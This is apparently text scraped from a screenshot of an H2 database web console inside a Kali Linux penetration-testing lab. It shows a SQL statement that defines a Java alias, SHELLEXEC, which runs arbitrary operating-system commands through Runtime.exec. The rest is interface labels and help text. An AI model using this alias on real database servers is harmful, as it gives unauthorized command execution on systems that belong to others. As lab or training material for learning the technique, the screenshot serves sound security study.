 localhost:8082/login.do?jsessionid=b5a355cee5de728dfd0814cba134a905
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/pentest
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Important Commands
Displays this Help Page
Shows the Command History
Ctrl+Enter Executes the current SQL statement
Shift+Enter Executes the SQL statement defined by the text selection